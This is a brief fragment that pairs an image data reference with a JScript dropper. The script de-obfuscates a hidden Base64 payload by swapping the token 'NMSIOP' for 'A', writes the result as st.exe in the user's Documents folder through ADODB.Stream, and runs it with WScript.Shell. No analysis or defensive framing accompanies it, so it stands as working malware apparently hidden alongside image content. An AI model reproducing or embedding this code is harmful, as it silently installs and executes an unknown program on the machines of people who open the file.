 #!js var flo = new ActiveXObject ("ADODB.Stream"); var runer = WScript.CreateObject("WScript.Shell"); var wher = runer.SpecialFolders("MyDocuments"); wher = wher + "//" + "st.exe"; flo.CharSet = "437"; flo.Open(); var pny = data_pn.replace(/NMSIOP/g, "A"); var pny_ar = CryptoJS.enc.Base64.parse(pny); var pny_dec = pny_ar.toString(CryptoJS.enc.Utf8); flo.Position = 0; flo.SetEOS; flo.WriteText(pny_dec); flo.SaveToFile(wher, 2); flo.Close; wher = "/"" + wher + "/""; runer.Run(wher);